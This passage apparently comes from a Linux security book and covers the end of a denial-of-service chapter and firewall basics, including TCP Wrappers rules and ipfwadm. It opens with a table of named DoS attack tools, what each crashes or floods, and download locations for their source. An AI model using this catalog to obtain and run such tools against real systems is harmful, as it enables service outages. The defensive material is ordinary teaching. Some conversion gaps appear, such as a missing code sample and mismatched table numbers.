| Ascend Kill II | Reboots some Ascend routers by sending distorted UDP packets to port 9. Location: http://packetstorm.securify.com/Exploit_Code_Archive/akill2.c.                                                        |  |  |  |
| biffit         | Knocks out BSD boxes (FreeBSD/NetBSD) by bombarding them with UDP packets. It reportedly slams some SlackWare systems, too. Location: http://packetstorm.securify.com/Exploit_Code_Archive/biffit.c.    |  |  |  |
| coke           | Eats up memory, disk space, and other resources on Windows boxes by hammering Windows Internet Name Service (WINS). Location: http://packetstorm.securify.com/Exploit_Code_Archive/coke.c.              |  |  |  |
| fraggle        | Creates packet storms (like a Smurf attack) via UDP. Location: ftp://ftp.technotronic.com/denial/fraggle.c.                                                                                             |  |  |  |
| hanson         | Crashes targets running mIRC, a popular Internet Relay Chat program.  Location: http://webm43ac.ntx.net/Kurupt/hanson.c.                                                                                |  |  |  |
| ipbomb         | Successively and quickly bombards the target with variously sized IP packets. Location: http://www.phreak.org/archives/security/c/ipbomb.c.                                                             |  |  |  |
| ircd_kill      | Blows IRC servers off the Net by forcing a segmentation fault. Location: http://www.kyuzz.org/jaromil/files/exploits/ircd_kill.c.                                                                       |  |  |  |
| jolt           | Sends oversized packet fragments to Windows 95 hosts. When targets try to reassemble these fragments, they choke and go belly up. Location: http://packetstorm.securify.com/Exploit_Code_Archive/jolt.c |  |  |  |
| n <b>00</b> k  | ICMP-bombs a target using unreachable ICMP packets. Location: http://www.mypage.bluewin.ch/xhack/linux/n00k.txt.                                                                                        |  |  |  |

 TABLE 18.2
 Continued

| Attack      | Description and Sources                                                                                                    |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|--|
| newpep      | This attack, also known as Son of pepsi.c, is a random source host UD flooder. It randomizes the source address. Location: http://users.abilene.com/~jeff17/hacking/newpep.c.                                                                                      |  |  |  |
| Ntapplet    | A Java applet, that, when loaded in IE, effectively crashes NT-based system http://www.attrition.org/security/denial/w/ntapplet.dos.html.                                                                                                    |  |  |  |
| nukenabber  | Consumes CPU cycles on Windows computers. Renders the machine inoperable. Location: http://www.attrition.org/security/denial/w/nukenabr.dos.html.                                                                                                    |  |  |  |
| Out of Band | The OOB attack relies on setting the URGENT flag on packets. Windows NT expects certain data to follow such a flag. When it does not receive the expected data, unpatched Windows NT goes belly up. Location: http://packetstorm.securify.com/DoS/00BNukeV1_3.zip. |  |  |  |
| pepsi       | The original pepsi.c. pepsi is a random source host UDP flooder. It randomizes the source address. Location: http://security-archive.merton.ox.ac.uk/rootshell/0005.html.                                                                                          |  |  |  |
| pingflood   | A ping bomb utility. Location: http://packetstorm.securify.com/Exploit_Code_Archive/ pingflood.c.                                                                                                    |  |  |  |
| rwhokill    | Forces rwhod to create inordinately large spool files. Location: http://packetstorm.securify.com/opensec-exploits/exploits/netapps/rpc/rwhokill.c.                                                                                                    |  |  |  |
| sunkill     | A DoS attack that's specifically designed to take down Solaris 2.5.1 boxes. Location: http://packetstorm.securify.com/0004-exploits/sunkill.c.                                                                                                    |  |  |  |
| synk        | MacOS 8.x DoS attack that consumes bandwidth. Location: http://www.attrition.org/security/denial/w/8x-synk.dos.html.                                                                                                    |  |  |  |

Beyond these attacks, most of which are designed specifically to cause denial-of-service, users can undertake many actions that might knock out your server.

#### TIP

Part of the problem with keeping track of the latest security holes and exploits is determining what name has been assigned to a particular problem. From the hacker's perspective, it's whatever sounds cool at that particular moment.

18

DENIAL-OF-SERVICE ATTACKS

The CVE (Common Vulnerabilities and Exposures) project aims to catalog and name exploits as they become known. You can browse the CVE database at http://cve.mitre.org.

Simson Garfinkel posed an interesting point on security lists in February 1999. (Garfinkel was Gene Spafford's coauthor on *Practical UNIX and Internet Security*, O'Reilly & Associates, ISBN: 1-565-92148-8, a must-have for any Unix/Linux system administrator.) In his post, Garfinkel wrote of process table attacks, where incoming TCP requests eat up available system resources. He observed that many TCP services begin eating resources immediately upon opening a session with the client. (It's not even necessary that the server actually retrieve information for the client. Because the connection is already open, the server has probably already started a process.)

#### Note

Find Garfinkel's discussion on process table attacks at http://www.securityfocus.com/frames/?content=/templates/archive.pike%3Flist%3D1%26msg%3D19990220134253.A 14210@muscat.UCSC.EDU.

Even though some network services now perform at least basic checks for over-utilization (like sendmail), attackers can get around this by performing their process table attack slowly. This is a more sophisticated approach than previous attacks, many of which relied on hammering a server at high speed.

As for unintended DoS attacks, few exist. Even when users aren't deliberately trying to deny service, their activities are usually prohibited or, at the very least, violations of acceptable use. A typical example is when users spam outside networks using an invalid address that is nevertheless traceable to your network. They might obtain a list of e-mail addresses in a plain text file (one address per line) and do something really stupid, such as including a function like this in their spam script:

This results in \$mailout address incrementing:

1231@yournetwork.com 1232@vournetwork.com 1233@yournetwork.com 1234@vournetwork.com

This process continues, incrementing once for each e-mail recipient specified in the address file, until the spam is complete.

Unfortunately, many mail servers will use the bogus address as the return path. The result is that both bounce messages and mail from angry recipients are directed to your mail server. Because your server cannot identify the specified user, it generates an error and notifies the sender. If the user sends out enough of these bogus mailings, return traffic could bring down your mail server. This kind of activity is grounds for account revocation, but that won't bring back the lost server time.

# **Defending Against Denial-of-Service Attacks**

There is no generic, cure-all defense against denial-of-service attacks. However, you can greatly bolster your network's resistance by taking these steps:

- · Disable broadcast addressing.
- Filter incoming ICMP, PING, and UDP traffic.
- For nonfirewalled, sacrificial servers, consider redefining the timeout period before an open but unresolved connection is dropped. (This time period is typically about one minute and ten seconds.) This will reduce the risks posed by connection-queue attacks, where crackers flood your system's connection queue with open connect requests.
- If your router supports TCP interception, use it. TCP interception is where the router intercepts and validates TCP connections. Connections that fail to resolve to an established state after a reasonable time are dropped. Also, connection requests from unreachable hosts are dropped. In both cases, the server engages only valid, fully opened connections. This will reduce your exposure to SYN attacks.
- Keep current on vendor patches and kernel updates.
- Use intrusion detection software. Often, detecting a simple portscan and denying access to the originating network is enough to ward off attack. Portscans are used to probe for vulnerabilities and to verify that services are still active. If a machine "disappears" from the Internet, it is unlikely that it will be probed further.
- Use packet filters to drop suspicious source addresses (a common defense against spoofing). For example, your network should never accept packets from the Internet that claim to originate from inside your network. (Some sources suggest screening out reserved addresses, like 172.16.0.x and 192.168.x.x.)

18

SERVICE ATTACKS

#### Online Resources

Finally, here are some additional online resources:

- Denial-of-Service Attacks on any Internet Server Through SYN Flooding. Tom Kermode provides a quick overview of SYN flooding and suggests possible remedies. Location: http://www.zebra.co.uk/tom/writing/flood.htm.
- Denial-of-Service, Chey Cobb CISSP & Stephen Cobb, CISSP. The Cobbs provide a wide view of DoS attacks—the various types, what effects they've had, and what we're likely to see in the future. Location: http://www.infosec.spectria.com/articles/art-scdos.htm.
- Denial-of-Service Attacks. Jeff Downey, PC Magazine. A great overview of different
  DoS attacks and how they work. The article includes a table that compares operating systems and shows their various vulnerabilities. Location: http://www.zdnet.com/pcmag/pctech/content/17/08/nt1708.001.html.
- Denial-of-Service DB. The Denial-of-Service database is a collection of the latest DoS attacks for routers, firewalls, operating systems, and applications. http://www.attrition.org/security/denial/.
- Denial-of-Service Incidents. A CERT Coordination Report chapter that looks at DoS attacks from 1988 to 1995. Great historical background on DoS attacks. Location: http://www.cert.org/research/JHThesis/Chapter11.html.
- Distributed Denial-of-Service Attacks FAQ. DDoS attacks are the most powerful type of DoS attack. Learn how they work and how to prevent them from http://www.linuxsecurity.com/resource files/intrusion detection/ddos-faq.html.
- *The Latest in Denial-of-Service Attacks: "SMURFING"*. Description and information to minimize attacks. http://networkcommand.com/docs/smurf.shtml.
- *Preventing Smurf Attacks*, Nordunet. A quick primer on disabling foreign-directed broadcasts. Location: http://www.nordu.net/articles/smurf.html.
- Project Loki, by daemon9, Phrack Magazine, Volume Seven, Issue 48. In this white
  paper, daemon9 offers a technical discussion of ICMP and ping traffic (and how firewall
  administrators often allow this traffic through). Location: http://www.symmetric.net/
  phrack/phrack-49/P49-06.

# **Summary**

Because new DoS attacks surface periodically (one every few months), your best defense is to keep current on advisories and patches.

However, some words of warning: Such attacks come in waves and often mutate. teardrop.c is a good example. Initially, teardrop.c's release caused widespread havoc and sent system administrators diving for patches or fixes. Many system administrators assumed that once such patches were in place, all was well. All was *not* well. Shortly thereafter, teardrop.c mutations began appearing.

So, if you catch word of a new attack and retrieve a patch, watch security lists and newsgroups closely for at least two weeks afterward. This will give the cracker community adequate time to examine the new attack's code and modify it further. Alas, open source code benefits everyone, not simply the good guys. This is computing democracy in action.

# 19

Sadly, whenever you connect your network to the outside world, you enter hostile territory. And there's no more hostile or dangerous territory than the Internet. On the Net, thousands of nameless, faceless attackers can probe and prod your network 24 hours a day, seven days week. To prevent this, you need either a firewall or a reasonable facsimile. That's what this chapter is all about.

### What Is a Firewall?

A firewall, at its most basic, is a device that prevents network traffic from passing from one side to another. This device is typically a router, a standalone computer running packet filtering or proxy software, or a firewall-in-a-box (a proprietary hardware device that filters and proxies).

A firewall can serve as a single entry point to your site, commonly called a *choke point*. As connection requests are received, the firewall evaluates them. Only connection requests from authorized hosts are processed; the remaining connection requests are discarded.

But this is too narrow a definition. Today's firewalls perform all sorts of tasks, including

- *Packet filtering and analysis*—Firewalls can analyze incoming packets of multiple protocols. Based upon that analysis, firewalls can perform conditional evaluations ("If this type of packet is encountered, I will do this").
- Protocol or content blocking—Firewalls allow you to screen content. You can exploit this
  capability to block Java, JavaScript, VBScript, ActiveX, and cookies at the firewall. In
  fact, you can even create rules to block particular attack signatures.

#### Note

Attack signatures are command patterns common to a particular attack. For example, when a user telnets to port 80 and begins issuing command-line requests, this "looks" a certain way to your machine. By defining this behavior to your firewall, you can "teach" it to block such attacks.

This can also be done at a packet level. For example, some remote exploits generate specialized packets that are easily distinguished from other, nonmalicious packets. These can be captured, recognized, and acted on.

User, connection, and session authentication and encryption—Many firewalls use various algorithms and authentication schemes (including DES, Triple DES, SSL, IPSEC, SHA, MD5, BlowFish, IDEA, and so on) to verify users' identities, check session integrity, and shield transiting data from sniffing.

So, in summary, depending on a firewall's design, it protects your network on at least two of these levels (and in some cases, all of them):

- Who can come in
- What can come in
- Where and how they come in

#### Note

As you might have guessed, if a firewall can block traffic coming into a network, it can also block outgoing traffic. This is useful for limiting Internet access to only those machines that warrant it.

If you are in charge of a large public computing facility, a firewall is a must. It is far too easy for an individual to configure a university's Unix cluster to perform a massive attack on a remote host. If such an attack occurred, it could simply be shut down at the firewall. An alternative solution would be to disable each machine involved in the attack independently.

In the more esoteric sense, at its inception, a firewall is a *concept* rather than a product. It's the sum total of all rules that you want to apply to your network. Generally, you furnish your firewall with rules that mirror access policies in your own organization.

There are two main firewall types:

- Network-level firewalls, or packet filters
- Application gateways

Let's examine each now.

#### **Network-Level Firewalls: Packet Filters**

Network-level firewalls are typically routers with packet filtering capabilities. Using a network-level firewall, you can grant or deny access to your site based on several variables, including

- · Source address
- Protocol
- Port number
- Content

Router-based firewalls are popular because they're *perimeter solutions*. That is, they're external devices. Please see Figure 19.1.

19

LINUX AND FIREWALLS



FIGURE 19.1

Your router is the only way in from the outside.

As depicted in Figure 19.1, all outside traffic must first pass through your router, which handles all accept/deny procedures. This approach offers a major advantage: *It is operating system—and application-neutral*. Therefore, router-based firewalls offer a quick, clean solution that obviates the need to tinker with internal workstations.

Additionally, advanced router-based firewalls can defeat spoofing and DoS attacks and even make your network invisible to the outside world.

Finally, routers offer an integrated solution. If your network is permanently connected to the Internet, you'll need a router anyway, so why not kill two birds with one stone?

On the other hand, router-based firewalls do have deficiencies. For example, some routers are vulnerable to spoofing attacks (although router vendors have more recently developed solutions for this). And router performance can dramatically decline when you enforce excessively stringent filtering procedures. This might not be an issue depending on how much incoming traffic you anticipate.

Finally, most router-based firewalls are *expensive*, and you really do get what you pay for. Low-end systems don't maintain state on incoming packets and are therefore vulnerable to several attacks.

# **Application-Proxy Firewalls/Application Gateways**

The other chief firewall type is the *application-proxy firewall*, often called an *application gateway*. Application gateways substitute for connections between outside clients and your internal network. During this exchange, IP packets are never forwarded. Instead, a type of translation occurs, with the gateway acting as the conduit and interpreter.

The upside to this is that you have more comprehensive control over each individual service. And, in many cases, you can maintain packet state information.

However, application gateways also have deficiencies. One is that many of them demand substantial involvement on your part because you must configure a proxy application for each networked service (FTP, telnet, HTTP, mail, news, and so on). Additionally, inside users must use proxy-aware clients. If they don't, they'll have to adopt new policies and procedures. As John Wack explains in his article titled "Application Gateways":

A disadvantage of application gateways is that, in the case of client-server protocols such as telnet, two steps are required to connect inbound or outbound. Some application gateways require modified clients, which can be viewed as a disadvantage or an advantage, depending on whether the modified clients make it easier to use the firewall. A telnet application gateway would not necessarily require a modified telnet client, however it would require a modification in user behavior: the user has to connect (but not log in) to the firewall as opposed to connecting directly to the host. But a modified telnet client could make the firewall transparent by permitting a user to specify the destination system (as opposed to the firewall) in the telnet command. The firewall would serve as the route to the destination system and thereby intercept the connection, and then perform additional steps as necessary such as querying for a one-time password. User behavior stays the same, however at the price of requiring a modified client on each system.

("Application Gateways" by John Wack can be found online at http://csrc.nist.gov/publications/nistpubs/800-10/node52.html.)

A good example of an application-gateway firewall package is the Trusted Information Systems (TIS) *Firewall Tool Kit (FWTK)*. This package, which is free for noncommercial use, includes proxies for the following services:

- Telnet
- FTP
- rlogin
- sendmail
- HTTP
- The X Window system

The FWTK demands that you not only proxy each application, but also apply access rules for each one. This can get confusing. But if you're simply interested in learning about firewalls and you don't have a pressing need for an immediate firewall solution, I recommend downloading the FWTK and playing with it. The experience is well worth it. Get the FWTK at http://www.fwtk.org.

19

LINUX AND FIREWALLS

# Assessing Whether You Really Need a Firewall

Before buying or installing a firewall, you should evaluate what you really need, as well as the requirements of the system. Many organizations are content to buy a firewall, configure it to block all but the most popular TCP/IP ports, and leave it alone. Unfortunately, there are many environments in which a simple blocking firewall can be quickly become a headache. For example, many universities and research facilities depend on having reliable and direct connectivity to remote hosts. Keeping track of the protocols and hosts that need to pass in and out of the buildings will quickly become overwhelming. Additionally, unless the users are educated on what the limits on their network actually are, they're likely to find themselves frustrated when new applications fail to work.

I've personally dealt with irate professors who have installed the video conferencing software of the day only to find that it doesn't function due to the limits imposed by the firewall. If you find yourself in a situation in which you cannot predict the types of traffic your network will need to support, it might be worthwhile to look into a firewall that is coupled with an intrusion detection application (see Chapter 20, "Intrusion Detection"). The combination of intrusion detection and a firewall creates a system that offers users the network freedom they need, but at the same time, can also detect and block attacking hosts.

Firewalls have become important pieces of hardware for most serious network operations. They create a single access point from which all internal computers can be secured. Additionally, firewalls can log all inbound and outbound traffic, making accounting a breeze. Unfortunately, they also require setup time, maintenance, and monitoring. If you have the time to spare, I highly recommend buying or creating a Linux firewall.

#### Note

In the previous edition of *MLS*, the author suggested that firewalls were not appropriate for universities or ISPs. I strongly disagree with this statement, and feel that it is very misleading. Firewalls do not need to be configured to block all ports or hosts by default. Instead, they can be used to limit traffic to and from trouble spots as they occur.

If a firewall never needs to block traffic, great! If, however, you find 10 of your company's servers are the target of a massive attack, you'll be glad you have one!

If you're on a budget, there are two other approaches you can take to network security. The first approach is the use of a consumer Internet gateway/firewall; the second is to use Linux's built-in firewall and traffic blocking software to keep predators away from your computers.

# **Internet Gateway/Firewalls**

In recent years, security has become a topic for all computer users, not just large corporations or universities. Broadband network services have turned private households into a hacker's paradise. The next time you're in a computer store, take a look around at the myriad of personal firewall products that have sprung up. These applications create a firewall between your computer's TCP/IP stack and its critical services. Unfortunately, they function at the workstation level rather than across the entire network. This makes installation and administration a tedious and inefficient process.

At the same time, a new type of network appliance has also sprung up: the Internet-sharing gateway. These hub-like devices enable a group of computers to access the Internet through a single connection. They accomplish this almost miraculous task by performing IP masquerading, or NAT (Network Address Translation). The way this works is really quite simple.

- 1. The Internet gateway is connected directly to the Internet using a single IP address. Internal computers are connected to additional ports on the device.
- 2. If an internal computer wants to access an outside host, it sends a packet to the Internet gateway device.
- 3. The gateway notes the internal machine that sent the packet and then forwards the packet on to the remote computer. From the remote machine's perspective, the packet was generated by the gateway device, not by a machine in the internal network.
- 4. When the remote machine responds, it sends a packet back to the Internet gateway. Based on the port number being used for the communications, the Internet gateway can determine which internal machine the packet is intended for, and will then forward this packet to the device.

The nice side effect of this process is that computers on the outside cannot directly access any of the internal network machines. To them, the only visible device is the gateway itself, which is not running any critical services. Instant firewall!

The price of these gateway devices ranges from \$100–200, and many of them include a four-port 10/100 switch for your internal network as well. At this price point, they are affordable for both small businesses and home networks.

For the administrator, these devices offer relief from complicated configurations and everchanging commands. For example, Figure 18.2 shows the initial setup for a Linksys EtherFast Cable/DSL Router, a very popular Internet-sharing device (http://www.linksys.com/). 19

LINUX AND FIREWALLS



FIGURE 19.2
Setting up most Internet-sharing devices is simple.

Within a few minutes of taking the Linksys device out of the box, you can be online and secure. The Linksys box uses a built-in Web server for configuration and uses DHCP to set up the internal client computers. Extensive controls are provided to limiting outgoing traffic and logging all network communications.

If you're wondering if it's possible to allow external traffic *into* your network, the answer is yes, but with one limitation: Incoming traffic can communicate with only a specific internal host based on the type of traffic it is. For example, Web traffic can be directed to reach an internal Web host, mail traffic can be directed to a mail host, and so on. It is *not* possible to direct incoming traffic for a single protocol to multiple internal hosts; that is, you can't have two internal Web servers both answering requests on port 80. The process of directing incoming traffic to a specific internal port is called *port forwarding*. The port forwarding configuration screen for the Linksys router is shown in Figure 19.3.

Although a more industrial-strength solution might be needed for large business ventures, devices such as the Linksys are perfect for individuals who aren't interested in learning everything there is to know about Linux security, and even those who are. It's difficult to keep up with the latest patches, security holes, and so on. With an Internet-sharing device like the Linksys router, it's often not even necessary.



## **FIGURE 19.3**

Port forwarding allows outside connections to internal devices.

If you're interested in such a device, there are a number to choose from (aside from the aforementioned Linksys):

- SMC Barricade (http://www.smc.com/barricade/)
- Asante FriendlyNET 10/100 (http://www.asante.com/product/routers/fncable-dsl.htm)
- D-Link Cable/DSL Router (http://www.dlink.com/products/DigitalHome/CableDsl/)
- Hawking Technologies DSL/Cable Router (http://www.hawkingtech.com/)
- Macsense Xrouter Pro (http://www.macsense.com/Product/mih130.html)
- NetGear RT314 DSL/Cable Router (http://www.netgear.com/routers main.asp)
- Umax UGATE DSL/Cable Router (http://maxgate.net/products/ugate3200.html)

### Note

Although these products often call themselves cable/DSL devices, this does not mean they can't be used on a standard network. The cable/DSL designation is used for marketing to home users and does not represent a limitation in the product.

19

FIREWALLS

# tcpd: TCP Wrappers

TCP Wrappers (by Wietse Venema) is one of world's most popular toolkits for enforcing network access control.

Application: tcpd Required: tcpd

Config Files: hosts.deny, hosts.allow

**Security History:** TCP Wrappers has a very meager security history. Most recently, on Thursday, January 21, 1999, someone posted a trojaned version

(tcp\_wrappers\_7.6.tar.gz) to the Internet. This trojaned version offered attackers root access. You needn't worry about that; if you have a recent Linux distribution, TCP Wrappers is installed on your system already.

Notes: None

TCP Wrappers adds network access control through a simple but reliable mechanism. Briefly, let's look at how it works.

On hosts without TCP Wrappers, inetd/xinetd starts at boot and checks for various enabled servers in /etc/inetd.conf or the /etc/xinetd.d directory. The structure of these files is discussed in Chapter 3, "Installation Issues," but to refresh your memory, examine the entry for fingerd.

```
From /etc/inetd.conf:
finger
         stream
                   tcp
                          nowait nobody /usr/sbin/in.fingerd fingerd
or, the /etc/xinetd.d/finger file:
# default: on
# description: The finger server answers finger requests. Finger is \
        a protocol that allows remote users to see information such \
        as login name and last login time for local users.
service finger
        disable = yes
        socket type
                       = stream
        wait
                       = no
        user
                       = nobody
                       = /usr/sbin/in.fingerd
        server
}
```

Here's what the fingerd entry specifies:

- The service is finger.
- The socket type is STREAM.

- The protocol is TCP.
- The nowait (wait=no), for you xinet users) directive indicates that inetd should spawn new fingerd processes as needed.
- The nobody (use=nobody) directive indicates that fingerd should run as user nobody.
- /usr/sbin/in.fingerd indicates the location of the fingerd program.

When inetd (or xinetd) receives a request from a finger client, it starts an instance of fingerd, which then satisfies the finger request. The reason for this is that it's easier to run a single daemon such as inetd than to run 12 or 20 different servers perpetually. This way, a server runs only if it's actually needed.

The problem with this approach is that these services might not apply access control by default, so you cannot easily accept or deny connections selectively across the board. Enter TCP Wrappers.

Venema has created a generic wrapper (tcpd) that can be applied to all such services. With TCP Wrappers installed, when inetd calls a server, tcpd intercepts the call and evaluates the connection request. During this process, tcpd compares the connection request against various rules. If the connection request passes these tests, tcpd starts the requested server, which in turn satisfies the client's request. But if the connection fails to pass tcpd's evaluation, the connection is dropped.

Unless you have an antiquated Linux distribution, TCP Wrappers is already installed on your system. In which case, your inetd.conf should look something like this:

```
# inetd.conf
               This file describes the services that will be available
#nntp
       stream
                tcp
                      nowait root /usr/sbin/tcpd
                                                    in.nntpd
shell
       stream
                tcp
                      nowait root /usr/sbin/tcpd
                                                    in.rshd
login
       stream
                tcp
                      nowait root /usr/sbin/tcpd
                                                    in.rlogind
. . .
pop2
       stream
                tcp
                      nowait root /usr/sbin/tcpd ipop2d
pop3
       stream
                tcp
                      nowait root /usr/sbin/tcpd ipop3d
imap
       stream
               tcp
                      nowait root /usr/sbin/tcpd imapd
```

Note the difference in how inetd.conf entries look when tcpd is installed:

```
telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd
```

Here, the /usr/sbin/tcpd process *precedes* in.telnetd. Hence, telnetd is *wrapped* with tcpd.

If your system is using xinetd, chances are it has TCP Wrappers support built in. This eliminates the need to modify your existing server startup files. You can test this by wrapping

19

FIREWALLS

services and then checking whether the wrapper rules are being followed. If wrapper service is not compiled in, you can configure your xinetd services in much the same way as inetd:

```
# default: on
# description: The finger server answers finger requests. Finger is \
       a protocol that allows remote users to see information such \
#
       as login name and last login time for local users.
service finger
       disable = yes
       socket type
                       = stream
                       = no
       wait
       user
                      = nobody
       server
                     = /usr/sbin/tcpd
       server args = /usr/sbin/in.fingerd
}
```

### Note

Besides TCP Wrappers, xinetd has its own built-in host-limiting features. Using these native services is much faster than relying on the TCP Wrappers configuration, and very simple to implement. To restrict services to a network or host, simply add only\_from = <host or network> to the service configuration file. To restrict access from a particular host, use no\_access = <host or network>.

tcpd is quite a nice package. When tcpd evaluates a connection request, it also logs it the same way as syslog. As described in the TCP Wrappers documentation:

The wrapper programs send their logging information to the syslog daemon (syslogd). The disposition of the wrapper logs is determined by the syslog configuration file (usually /etc/syslog.conf). Messages are written to files, to the console, or are forwarded to a @loghost. Some syslogd versions can even forward messages down a pipeline.

So, in summary, TCP Wrappers affords you two powerful advantages:

- Connection logging
- Network access control

The first is a freebee: tcpd logs the connections without your assistance. However, for network access control, *you* must establish the rules. Let's cover that now.

# **TCP Wrappers and Network Access Control**

TCP Wrappers reads network access control rules from two files:

- /etc/hosts.allow—Here you specify authorized hosts
- /etc/hosts.deny—Here you specify unauthorized hosts

On a fresh installation, these files are generally empty and look like this:

```
# hosts.deny This file describes the names of the hosts which are
# *not* allowed to use the local INET services, as decided
# by the '/usr/sbin/tcpd' server.
#
# The portmap line is redundant, but it is left to remind you that
# the new secure portmap uses hosts.deny and hosts.allow.
# In particular
# you should know that NFS uses portmap!
#
# hosts.allow This file describes the names of the hosts which are
# allowed to use the local INET services, as decided
# by the '/usr/sbin/tcpd' server.
#
```

Your job is to make the appropriate entries. Let's look at some examples.

## Configuring /etc/hosts.deny and /etc/hosts.allow

Configuring /etc/hosts.deny and /etc/hosts.allow requires some consideration. Venema developed a special language (hosts\_options) specifically for this purpose, which is documented on the hosts\_options(5) manual page. As described in that document, hosts options is...

...a simple access control language that is based on client (host name/address, username), and server (process name, host name/address) patterns.

hosts\_options supports copious features, and as you become more familiar with it, you can develop complex rules such as "If a connection meets this criteria, execute this shell command." Until you get more experience, though, your best bet is to stick to the basics, which essentially amount to this:

```
daemon_list : client_list
```

For example, suppose that you entered this line into /etc/hosts.allow:

```
ALL: .mycompany.net EXCEPT techsupport.mycompany.net
```

19

FIREWALLS

Here, all machines in domain mycompany.net *except* techsupport are allowed to connect to all services. This is very useful, but only if you also add this entry to /etc/hosts.deny:

ALL: ALL

Here's why: If you specify the /etc/hosts.allow entry alone, the only host being denied is techsupport.mycompany.net.

As a general rule, you should add ALL: ALL to your /etc/hosts.deny file *first*. This disallows *everyone*. From there, you can start adding authorized hosts. The reason for this is that it's easier and more secure to specify "that which is not permitted is denied" than it is to specify "that which is not denied is permitted." This way, you account for unknown circumstances.

But there's more. hosts\_options allows you to get into serious, granular detail. For example, assume that /etc/hosts.deny contains these entries:

ALL: .aol.com, .msn.com

ALL EXCEPT in.telnetd: techsupport.theircompany.net

Here, folks from AOL and MSN are completely blocked, but folks on the host techsupport.theircompany.net can access your telnet services.

### hosts\_options Wildcards, Operators, and Shell Functions

Recognizing that you might like to apply some sweeping rules, Venema has also incorporated several wildcard statements into hosts\_options. These are summarized in Table 18.1.

TABLE 18.1 hosts options Wildcards

| Wildcard | Function                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| ALL      | Use this for sweeping generalizations, including ALL services and ALL remote hosts. For example, ALL: ALL in /etc/hosts.deny denies every host access to all services. (Conversely, ALL: ALL in /etc/hosts.allow allows all hosts to access all services, something you <i>definitely</i> don't want to do.) |
| KNOWN    | Use this when you want to apply a rule to users and hosts that are explicitly named in your access control rules.                                                                                                    |
| LOCAL    | Use this for hostnames that have no dots in them (such as your local host).                                                                                                    |
| PARANOID | Use this if you want tcpd to drop a host when its hostname doesn't match its IP address.                                                                                                    |
| UNKNOWN  | Use this when you want to deny access to unknown hosts or usernames. In other words, if these users and hosts are not explicitly named in your access control rules, they are denied access.                                                                                                    |

## The EXCEPT Operator

Finally, hosts\_options supports one operator: EXCEPT. You can use EXCEPT to create exceptions to specific rules in either daemon or client lists. For example, suppose that you entered this line in /etc/hosts.deny:

ALL EXCEPT in.telnetd: techsupport.mycompany.net

Here, you are denying all services except telnet to the host techsupport. But you can also stack EXCEPT declarations, like this:

list EXCEPT list EXCEPT list

As you might expect, this can get complicated even without adding conditionally executed shell commands. Therefore, TCP Wrappers comes with tools you can use to verify your rules:

- tcpdchk—The TCP Wrappers configuration checker
- tcpdmatch—The TCP Wrappers oracle

Let's quickly cover them now.

## tcpdchk: The TCP Wrappers Configuration Checker

tcpdchk is a tool that verifies your TCP Wrappers setup. As explained in the tcpdchk manual page:

tcpdchk examines your TCP Wrappers configuration and reports all potential and real problems it can find. The program examines the tcpd access control files (by default, these are /etc/hosts.allow and /etc/hosts.deny), and compares the entries in these files against entries in the inetd or tlid network configuration files.

tcpdchk analyzes your configuration for the following problems:

- · Bad syntax
- Bad pathnames
- Bad hostnames or IP addresses
- Hostnames with IP addresses that don't correspond (an extension of the PARANOID wildcard functionality)
- Services that you specify rules on but aren't actually wrapped by tcpd

tcpdchk supports several command-line options, which are summarized in Table 18.2.

19

FIREWALLS

 TABLE 18.2
 tcpdchk Command-Line Options

| Option          | Function                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| -a              | Use this to specify that tcpdchk should report on allow rules that aren't accompanied by an explicit ALLOW wildcard.                                                                                                    |
| - d             | Use this to specify that tcpdchk should test rules on hosts.allow and hosts.deny in the current directory instead of /etc. This is useful if you're building rules in another directory before you actually deploy them.  |
| -i [inetd.conf] | Use this to specify an alternative inetd.conf. tcpdchk needs to know which inetd.conf you're using—if not the default—because it tests whether services that you've applied access control rules to are actually wrapped. |
| - V             | Use this to obtain verbose and cleanly formatted output.                                                                                                    |

## tcpdmatch: The TCP Wrappers Oracle

Whereas tcpdchk checks your rules to ensure that they're sound, tcpdmatch actually shows you what will happen when they're deployed. As explained on the tcpdmatch manual page:

tcpdmatch predicts how the TCP Wrappers would handle a specific request for service.

Syntax is tcpdmatch [daemon] [host], like this:

tcpdmatch in.telnetd techsupport.theircompany.net

# **Summary of TCP Wrappers**

TCP Wrappers is the closest to firewall functionality that you can get without actually deploying a full-scale packet filter (or more), and it's a perfect choice when you can't use a firewall but still need network access control.

For example, suppose that you have a sacrificial Web host and you want to block everything but HTTP traffic. You can do that but still cut a hole for SSH connections on port 22 so that your Web developers can upload files, change permissions, configure CGI scripts, and so on. For these tasks, TCP Wrappers is more than sufficient.

On the other hand, perhaps you need more, such as real firewall functionality and packet filtering. If so, use ipfwadm (for kernels earlier than 2.2), ipchains, or iptables (kernels 2.4 or greater).

## **ipfwadm**

ipfwadm is a packet filtering tool for Linux. As explained on the manual page:

ipfwadm is used to set up, maintain, and inspect the IP firewall and accounting rules in the Linux kernel. These rules can be divided into four different categories: accounting of IP packets, the IP input firewall, the IP output firewall, and the IP forwarding firewall. For each of these categories, a separate list of rules is maintained.

For such a small utility, ipfwadm packs a wallop and is a formidable personal firewall solution all by itself.

## ipfwadm Basics

ipfwadm allows you to set stringent rules on incoming and outgoing traffic. Basic ipfwadm syntax is

ipfwadm [rule\_category] [policy\_action] [policy] [interface] [target]

- The *rule category* is the type of rule you're defining and whether it applies to accounting, incoming traffic, outgoing traffic, normal/nonfiltered traffic, or masqueraded traffic.
- The policy action is what you want to do with this policy: insert it, append it, or delete it.
